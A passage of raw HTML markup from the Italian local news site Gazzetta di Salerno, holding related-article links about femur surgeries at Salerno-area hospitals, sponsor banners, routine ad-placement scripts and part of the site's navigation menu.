	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/effettuato-al-ruggi-intervento-chirurgico-di-composizione-di-frattura-al-femore-su-una-donna-di-104-anni/"  rel="bookmark" class="td-image-wrap " title="Effettuato al Ruggi intervento chirurgico di composizione di frattura al femore su una donna di 104 anni." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Effettuato al Ruggi intervento chirurgico di composizione di frattura al femore su una donna di 104 anni." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/effettuato-al-ruggi-intervento-chirurgico-di-composizione-di-frattura-al-femore-su-una-donna-di-104-anni/"  rel="bookmark" title="Effettuato al Ruggi intervento chirurgico di composizione di frattura al femore su una donna di 104 anni.">Effettuato al Ruggi intervento chirurgico di composizione di frattura al femore...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-01T09:56:59+02:00" >1 Aprile 2019</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/effettuato-al-ruggi-intervento-chirurgico-di-composizione-di-frattura-al-femore-su-una-donna-di-104-anni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ospedale-di-roccadaspide-struttura-di-eccellenza-per-le-fratture-al-femore/"  rel="bookmark" class="td-image-wrap " title="Ospedale di Roccadaspide struttura di eccellenza per le fratture al femore." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/OSPEDALE-ROCCADASPIDE-1-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/OSPEDALE-ROCCADASPIDE-1-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/OSPEDALE-ROCCADASPIDE-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ospedale di Roccadaspide struttura di eccellenza per le fratture al femore." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ospedale-di-roccadaspide-struttura-di-eccellenza-per-le-fratture-al-femore/"  rel="bookmark" title="Ospedale di Roccadaspide struttura di eccellenza per le fratture al femore.">Ospedale di Roccadaspide struttura di eccellenza per le fratture al femore.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-28T13:15:41+02:00" >28 Novembre 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/ospedale-di-roccadaspide-struttura-di-eccellenza-per-le-fratture-al-femore/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intervento-alta-eccellenza-chirurgica-allospedale-sapri-femore-ricostruito-innesti-ossei/"  rel="bookmark" class="td-image-wrap " title="Intervento di alta eccellenza chirurgica all&#8217;ospedale di Sapri, femore ricostruito con innesti ossei." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/ospedale_sapri4_2_3-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/ospedale_sapri4_2_3-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/01/ospedale_sapri4_2_3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Intervento di alta eccellenza chirurgica all&#8217;ospedale di Sapri, femore ricostruito con innesti ossei." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intervento-alta-eccellenza-chirurgica-allospedale-sapri-femore-ricostruito-innesti-ossei/"  rel="bookmark" title="Intervento di alta eccellenza chirurgica all&#8217;ospedale di Sapri, femore ricostruito con innesti ossei.">Intervento di alta eccellenza chirurgica all&#8217;ospedale di Sapri, femore ricostruito con...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T11:41:37+02:00" >29 Gennaio 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/intervento-alta-eccellenza-chirurgica-allospedale-sapri-femore-ricostruito-innesti-ossei/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/percorso-femore-tempo-zero-venerdi-16-al-ruggi/"  rel="bookmark" class="td-image-wrap " title="Percorso Femore tempo zero, venerdì 16 al Ruggi." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/percorso-femore-tempo-zero-venerdi-16-al-ruggi/"  rel="bookmark" title="Percorso Femore tempo zero, venerdì 16 al Ruggi.">Percorso Femore tempo zero, venerdì 16 al Ruggi.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T17:54:21+02:00" >15 Giugno 2017</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/percorso-femore-tempo-zero-venerdi-16-al-ruggi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8474";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Casematte, nuovo incontro ad Ascea venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casematte, nuovo incontro ad Ascea venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" title="Casematte, nuovo incontro ad Ascea venerdì 23">Casematte, nuovo incontro ad Ascea venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
